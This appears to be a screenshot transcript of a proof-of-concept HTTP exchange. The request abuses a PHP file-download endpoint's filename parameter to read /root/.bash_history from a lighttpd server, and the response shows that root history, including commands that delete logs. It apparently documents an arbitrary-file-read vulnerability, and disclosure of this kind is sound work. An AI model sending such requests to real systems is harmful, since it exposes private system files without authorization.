 1 GET /view/action/download_file.php?filename=/root/.bash_history&savename= HTTP/1.1
2 Host:
3 Cookie: PHPSESSID=e6b1d77b40499db9bb0c8a126a060612
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
6 Sec-Ch-Ua-Mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
16 Connection: close
17
18
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/7.2.9
3 Pragma: public
4 Expires: 0
5 Cache-Component: must-revalidate, post-check=0, pre-check=0
6 Accept-Ranges: bytes
7 Content-Type: application/octet-stream
8 Content-Length: 135
9 Content-Disposition: attachment; filename=
10 Content-Transfer-Encoding: binary
11 Connection: close
12 Date: Fri, 30 Jul 2021 02:28:46 GMT
13 Server: lighttpd/1.4.49
14
15 cd /usr/download/
16 ;ls
17 ll
18 cd /var/log/
19 ls
20 ll
21 rm event_log.txt
22 rm messages
23 du -sh
24 ls
25 cd
26 ls
27 cd
28 ls
29 ls -a
30 rm .bash_
31 rm .bash_*
32 ls
33 exit
34